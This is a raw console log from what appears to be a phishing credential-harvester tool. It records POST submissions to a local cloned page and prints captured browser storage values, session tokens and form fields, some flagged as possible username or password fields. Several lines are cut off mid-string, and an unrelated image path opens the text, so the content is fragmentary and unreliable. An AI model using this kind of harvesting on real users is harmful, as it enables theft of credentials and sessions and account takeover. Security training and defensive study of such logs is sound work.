 192.168.0.5 - - [16/Apr/2025 14:49:19] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: session_storage[sp_pi]=216
PARAM: session_storage[TabId]=6
PARAM: logtime=0
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=8
PARAM: __hs=20194.BP:DEFAULT.2.0...0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1021938155
PARAM: __s=:mr16me:gzk3ke
PARAM: __hsi=7493968064702449598
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O09yyE1582ZwrU1Xo1UU3
PARAM: lsd=AVoTe6bgZ90
PARAM: jazoest=2897
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1021938155
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1744825408
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.5 - - [16/Apr/2025 14:49:19] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryySZeOfdVQZqxx99D
Content-Disposition: form-data; name="ts"
1744825765182
------WebKitFormBoundaryySZeOfdVQZqxx99D
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":[["falco:ods_web_batch",{"e":"{\"batch\":{\"7173\":{\"entities.ff_js_web.web_time_spent_bi
ately\":{\"n\":1,\"d\":null},\"event.info.banzai.log_immediately.upload_processing\":{\"n\":1,\"d\":null},\"event.uploaded\"
G_YP9ahzK1v52F-zaA_l_hZ4JsdANwz2HDQTcIm9fu57QSmBBP2WPcJMtRqlWakEFug48JpM3zmweU5K_gQk-lemOeOw|fd.AcYjTwGDMs-Dm3zUR3nc8YpAyEgD